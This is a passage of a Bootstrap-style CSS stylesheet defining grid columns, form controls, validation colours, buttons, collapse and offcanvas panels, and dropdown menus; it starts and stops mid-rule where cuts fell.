  .col-xxl-1, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9 {
    float: left
  }
  .col-xxl-12 {
    width: 100%
  }
  .col-xxl-11 {
    width: 91.66666667%
  }
  .col-xxl-10 {
    width: 83.33333333%
  }
  .col-xxl-9 {
    width: 75%
  }
  .col-xxl-8 {
    width: 66.66666667%
  }
  .col-xxl-7 {
    width: 58.33333333%
  }
  .col-xxl-6 {
    width: 50%
  }
  .col-xxl-5 {
    width: 41.66666667%
  }
  .col-xxl-4 {
    width: 33.33333333%
  }
  .col-xxl-3 {
    width: 25%
  }
  .col-xxl-2 {
    width: 16.66666667%
  }
  .col-xxl-1 {
    width: 8.33333333%
  }
  .col-xxl-pull-12 {
    right: 100%
  }
  .col-xxl-pull-11 {
    right: 91.66666667%
  }
  .col-xxl-pull-10 {
    right: 83.33333333%
  }
  .col-xxl-pull-9 {
    right: 75%
  }
  .col-xxl-pull-8 {
    right: 66.66666667%
  }
  .col-xxl-pull-7 {
    right: 58.33333333%
  }
  .col-xxl-pull-6 {
    right: 50%
  }
  .col-xxl-pull-5 {
    right: 41.66666667%
  }
  .col-xxl-pull-4 {
    right: 33.33333333%
  }
  .col-xxl-pull-3 {
    right: 25%
  }
  .col-xxl-pull-2 {
    right: 16.66666667%
  }
  .col-xxl-pull-1 {
    right: 8.33333333%
  }
  .col-xxl-pull-0 {
    right: auto
  }
  .col-xxl-push-12 {
    left: 100%
  }
  .col-xxl-push-11 {
    left: 91.66666667%
  }
  .col-xxl-push-10 {
    left: 83.33333333%
  }
  .col-xxl-push-9 {
    left: 75%
  }
  .col-xxl-push-8 {
    left: 66.66666667%
  }
  .col-xxl-push-7 {
    left: 58.33333333%
  }
  .col-xxl-push-6 {
    left: 50%
  }
  .col-xxl-push-5 {
    left: 41.66666667%
  }
  .col-xxl-push-4 {
    left: 33.33333333%
  }
  .col-xxl-push-3 {
    left: 25%
  }
  .col-xxl-push-2 {
    left: 16.66666667%
  }
  .col-xxl-push-1 {
    left: 8.33333333%
  }
  .col-xxl-push-0 {
    left: auto
  }
  .col-xxl-offset-12 {
    margin-left: 100%
  }
  .col-xxl-offset-11 {
    margin-left: 91.66666667%
  }
  .col-xxl-offset-10 {
    margin-left: 83.33333333%
  }
  .col-xxl-offset-9 {
    margin-left: 75%
  }
  .col-xxl-offset-8 {
    margin-left: 66.66666667%
  }
  .col-xxl-offset-7 {
    margin-left: 58.33333333%
  }
  .col-xxl-offset-6 {
    margin-left: 50%
  }
  .col-xxl-offset-5 {
    margin-left: 41.66666667%
  }
  .col-xxl-offset-4 {
    margin-left: 33.33333333%
  }
  .col-xxl-offset-3 {
    margin-left: 25%
  }
  .col-xxl-offset-2 {
    margin-left: 16.66666667%
  }
  .col-xxl-offset-1 {
    margin-left: 8.33333333%
  }
  .col-xxl-offset-0 {
    margin-left: 0
  }
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700
}
input[type=search] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none
}
input[type=checkbox], input[type=radio] {
  margin: 4px 0 0;
  margin-top: 1px\9;
  line-height: normal
}
input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] {
  cursor: not-allowed
}
input[type=file] {
  display: block
}
input[type=range] {
  display: block;
  width: 100%
}
select[multiple], select[size] {
  height: auto
}
input[type=checkbox]:focus, input[type=file]:focus, input[type=radio]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1
}
.form-control:-ms-input-placeholder {
  color: #999
}
.form-control::-webkit-input-placeholder {
  color: #999
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0
}
.form-control[disabled], .form-control[readonly] {
  background-color: #eee;
  opacity: 1
}
.form-control[disabled] {
  cursor: not-allowed
}
textarea.form-control {
  height: auto
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
  input[type=date].form-control, input[type=datetime-local].form-control, input[type=month].form-control, input[type=time].form-control {
    line-height: 34px
  }
  .input-group-sm input[type=date], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], .input-group-sm input[type=time], input[type=date].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm, input[type=time].input-sm {
    line-height: 30px
  }
  .input-group-lg input[type=date], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], .input-group-lg input[type=time], input[type=date].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg, input[type=time].input-lg {
    line-height: 46px
  }
}
.form-group {
  margin-bottom: 15px
}
.checkbox, .radio {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px
}
.checkbox.disabled label, .radio.disabled label {
  cursor: not-allowed
}
.checkbox label, .radio label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer
}
.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
  position: absolute;
  margin-top: 4px\9;
  margin-left: -20px
}
.checkbox + .checkbox, .radio + .radio {
  margin-top: -5px
}
.checkbox-inline, .radio-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  vertical-align: middle;
  cursor: pointer
}
.checkbox-inline.disabled, .radio-inline.disabled {
  cursor: not-allowed
}
.checkbox-inline + .checkbox-inline, .radio-inline + .radio-inline {
  margin-top: 0;
  margin-left: 10px
}
.form-control-static {
  min-height: 34px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0
}
.form-control-static.input-lg, .form-control-static.input-sm {
  padding-right: 0;
  padding-left: 0
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
select.input-sm {
  height: 30px;
  line-height: 30px
}
select[multiple].input-sm, textarea.input-sm {
  height: auto
}
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px
}
.form-group-sm select[multiple].form-control, .form-group-sm textarea.form-control {
  height: auto
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
select.input-lg {
  height: 46px;
  line-height: 46px
}
select[multiple].input-lg, textarea.input-lg {
  height: auto
}
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px
}
.form-group-lg select[multiple].form-control, .form-group-lg textarea.form-control {
  height: auto
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none
}
.form-group-lg .form-control + .form-control-feedback, .input-group-lg + .form-control-feedback, .input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px
}
.form-group-sm .form-control + .form-control-feedback, .input-group-sm + .form-control-feedback, .input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px
}
.has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .help-block, .has-success .radio, .has-success .radio-inline, .has-success.checkbox label, .has-success.checkbox-inline label, .has-success.radio label, .has-success.radio-inline label {
  color: #3c763d
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}
.has-success .input-group-addon {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #3c763d
}
.has-success .form-control-feedback {
  color: #3c763d
}
.has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline, .has-warning.checkbox label, .has-warning.checkbox-inline label, .has-warning.radio label, .has-warning.radio-inline label {
  color: #8a6d3b
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #8a6d3b
}
.has-warning .form-control-feedback {
  color: #8a6d3b
}
.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label {
  color: #a94442
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}
.has-error .input-group-addon {
  color: #a94442;
  background-color: #f2dede;
  border-color: #a94442
}
.has-error .form-control-feedback {
  color: #a94442
}
.has-feedback label ~ .form-control-feedback {
  top: 25px
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373
}
@media (min-width:768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle
  }
  .form-inline .form-control-static {
    display: inline-block
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle
  }
  .form-inline .input-group .form-control, .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn {
    width: auto
  }
  .form-inline .input-group > .form-control {
    width: 100%
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle
  }
  .form-inline .checkbox, .form-inline .radio {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle
  }
  .form-inline .checkbox label, .form-inline .radio label {
    padding-left: 0
  }
  .form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio] {
    position: relative;
    margin-left: 0
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0
  }
}
.form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .radio, .form-horizontal .radio-inline {
  padding-top: 7px;
  margin-top: 0;
  margin-bottom: 0
}
.form-horizontal .checkbox, .form-horizontal .radio {
  min-height: 27px
}
.form-horizontal .form-group {
  margin-right: calc(var(--theme-gap, 15px)*-1);
  margin-left: calc(var(--theme-gap, 15px)*-1);
}
@media (min-width:768px) {
  .form-horizontal .control-label {
    padding-top: 7px;
    margin-bottom: 0;
    text-align: right
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px
}
@media (min-width:768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px
  }
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px
  }
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px
}
.btn.focus, .btn:focus, .btn:hover {
  color: #333;
  text-decoration: none
}
.btn.active, .btn:active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn.disabled, .btn[disabled] {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  opacity: .65;
  -webkit-box-shadow: none;
  box-shadow: none
}
a.btn.disabled {
  pointer-events: none
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc
}
.btn-default.focus, .btn-default:focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c
}
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad
}
.btn-default.active, .btn-default:active, .open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  background-image: none;
  border-color: #adadad
}
.btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open > .dropdown-toggle.btn-default.focus, .open > .dropdown-toggle.btn-default:focus, .open > .dropdown-toggle.btn-default:hover {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c
}
.btn-default.disabled.focus, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled].focus, .btn-default[disabled]:focus, .btn-default[disabled]:hover {
  background-color: #fff;
  border-color: #ccc
}
.btn-default .badge {
  color: #fff;
  background-color: #333
}
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4
}
.btn-primary.focus, .btn-primary:focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40
}
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74
}
.btn-primary.active, .btn-primary:active, .open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #286090;
  background-image: none;
  border-color: #204d74
}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40
}
.btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled].focus, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover {
  background-color: #337ab7;
  border-color: #2e6da4
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c
}
.btn-success.focus, .btn-success:focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625
}
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439
}
.btn-success.active, .btn-success:active, .open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  background-image: none;
  border-color: #398439
}
.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open > .dropdown-toggle.btn-success.focus, .open > .dropdown-toggle.btn-success:focus, .open > .dropdown-toggle.btn-success:hover {
  color: #fff;
  background-color: #398439;
  border-color: #255625
}
.btn-success.disabled.focus, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled].focus, .btn-success[disabled]:focus, .btn-success[disabled]:hover {
  background-color: #5cb85c;
  border-color: #4cae4c
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da
}
.btn-info.focus, .btn-info:focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85
}
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc
}
.btn-info.active, .btn-info:active, .open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  background-image: none;
  border-color: #269abc
}
.btn-info.active.focus, .btn-info.active:focus, .btn-info.active:hover, .btn-info:active.focus, .btn-info:active:focus, .btn-info:active:hover, .open > .dropdown-toggle.btn-info.focus, .open > .dropdown-toggle.btn-info:focus, .open > .dropdown-toggle.btn-info:hover {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85
}
.btn-info.disabled.focus, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled].focus, .btn-info[disabled]:focus, .btn-info[disabled]:hover {
  background-color: #5bc0de;
  border-color: #46b8da
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236
}
.btn-warning.focus, .btn-warning:focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d
}
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512
}
.btn-warning.active, .btn-warning:active, .open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  background-image: none;
  border-color: #d58512
}
.btn-warning.active.focus, .btn-warning.active:focus, .btn-warning.active:hover, .btn-warning:active.focus, .btn-warning:active:focus, .btn-warning:active:hover, .open > .dropdown-toggle.btn-warning.focus, .open > .dropdown-toggle.btn-warning:focus, .open > .dropdown-toggle.btn-warning:hover {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d
}
.btn-warning.disabled.focus, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled].focus, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover {
  background-color: #f0ad4e;
  border-color: #eea236
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a
}
.btn-danger.focus, .btn-danger:focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19
}
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925
}
.btn-danger.active, .btn-danger:active, .open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  background-image: none;
  border-color: #ac2925
}
.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open > .dropdown-toggle.btn-danger.focus, .open > .dropdown-toggle.btn-danger:focus, .open > .dropdown-toggle.btn-danger:hover {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19
}
.btn-danger.disabled.focus, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled].focus, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover {
  background-color: #d9534f;
  border-color: #d43f3a
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff
}
.btn-link {
  font-weight: 400;
  color: #337ab7;
  border-radius: 0
}
.btn-link, .btn-link.active, .btn-link:active, .btn-link[disabled] {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none
}
.btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover {
  border-color: transparent
}
.btn-link:focus, .btn-link:hover {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent
}
.btn-link[disabled]:focus, .btn-link[disabled]:hover {
  color: #777;
  text-decoration: none
}
.btn-group-lg > .btn, .btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
.btn-group-sm > .btn, .btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
.btn-group-xs > .btn, .btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
.btn-block {
  display: block;
  width: 100%
}
.btn-block + .btn-block {
  margin-top: 5px
}
input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
  width: 100%
}
.collapse {
  display: none
}
.collapse.in {
  display: block
}
tr.collapse.in {
  display: table-row
}
tbody.collapse.in {
  display: table-row-group
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  -o-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: .35s;
  -o-transition-duration: .35s;
  transition-duration: .35s;
  -webkit-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease
}
.ewave-collapse:not(.ewave-collapse-xs):not(.ewave-collapse-sm):not(.ewave-collapse-md):not(.ewave-collapse-lg) .ewave-collapse-content {
  height: 0;
  max-height: 0;
  transition: max-height .35s;
  overflow: hidden;
}
.ewave-collapse:not(.ewave-collapse-xs):not(.ewave-collapse-sm):not(.ewave-collapse-md):not(.ewave-collapse-lg) .ewave-collapse-content.active {
  height: auto;
  max-height: 1000px;
}
@media(max-width:575.99px) {
  .ewave-collapse-xs .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-xs .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .ewave-collapse-sm .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-sm .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .ewave-collapse-md .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-md .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .ewave-collapse-lg .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-lg .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .ewave-collapse-xl .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-xl .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:1400px) {
  .ewave-collapse-xxl .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-xxl .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
.ewave-offcanvas-content {
  position: fixed;
  width: 30%;
  height: 100%;
  left: 0;
  top: 0;
  transform: translateX(-100%);
  transition: all .35s;
  z-index: 2;
}
.ewave-offcanvas-content.active {
  transform: translateX(0);
}
.ewave-offcanvas-modal {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 1;
  background-color: rgba(0, 0, 0, .6);
  display: none;
}
.ewave-offcanvas-modal.active {
  display: block;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid\9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent
}
.dropdown, .dropup {
  position: relative
}
.dropdown-toggle:focus {
  outline: 0
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
  color: #fff;
  text-decoration: none;
  background-color: #337ab7;
  outline: 0
}
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
  color: #777
}
.dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}
.open > .dropdown-menu {
  display: block
}
.open > a {
  outline: 0
}
.dropdown-menu-right {
  right: 0;
  left: auto
}
.dropdown-menu-left {
  right: auto;
  left: 0
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777;
  white-space: nowrap
}
.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto
}
.dropup .caret {
  content: "";
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid\9
}
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px
}
.btn-group, .btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle
}
.btn-group-vertical > .btn, .btn-group > .btn {
  position: relative;
  float: left
}
.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {
  z-index: 2
}
.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {
  margin-left: -1px
}
.btn-toolbar {
  margin-left: -5px
}
.btn-toolbar .btn, .btn-toolbar .btn-group, .btn-toolbar .input-group {
  float: left
}
.btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group {
  margin-left: 5px
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0
}
.btn-group > .btn:first-child {
  margin-left: 0
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group > .btn-group {
  float: left
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
  outline: 0
}
.btn-group > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none
}
.btn .caret {
  margin-left: 0
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px
}
.btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%
}
.btn-group-vertical > .btn-group > .btn {
